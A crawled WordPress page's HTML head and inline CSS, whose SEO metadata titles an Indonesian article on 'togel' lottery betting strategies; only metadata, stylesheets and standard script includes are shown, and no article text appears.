

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/
body_size: 16208
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Singkawang</title>
	<meta name="description" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Singkawang" />
	<link rel="canonical" href="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Singkawang" />
	<meta property="og:description" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Singkawang" />
	<meta property="og:url" content="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/" />
	<meta property="og:site_name" content="Sanctuaryhealing" />
	<meta property="article:published_time" content="2023-03-26T08:44:42+00:00" />
	<meta property="og:image" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Singkawang" />
	<meta name="twitter:description" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Singkawang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/#article","isPartOf":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/"},"author":{"name":"admin","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"headline":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Singkawang","datePublished":"2023-03-26T08:44:42+00:00","mainEntityOfPage":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/"},"wordCount":2003,"commentCount":0,"image":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/","url":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/","name":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Singkawang","isPartOf":{"@id":"https://sanctuary-healing.com/#website"},"primaryImageOfPage":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/#primaryimage"},"image":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-03-26T08:44:42+00:00","author":{"@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"description":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Singkawang","breadcrumb":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/#primaryimage","url":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanctuary-healing.com/"},{"@type":"ListItem","position":2,"name":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Singkawang"}]},{"@type":"WebSite","@id":"https://sanctuary-healing.com/#website","url":"https://sanctuary-healing.com/","name":"Sanctuaryhealing","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanctuary-healing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://sanctuary-healing.com"],"url":"https://sanctuary-healing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanctuaryhealing &raquo; Feed" href="https://sanctuary-healing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Flangkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Flangkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-singkawang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sanctuary-healing.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sanctuary-healing.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://sanctuary-healing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanctuary-healing.com/wp-json/wp/v2/posts/1067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanctuary-healing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanctuary-healing.com/?p=1067' />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
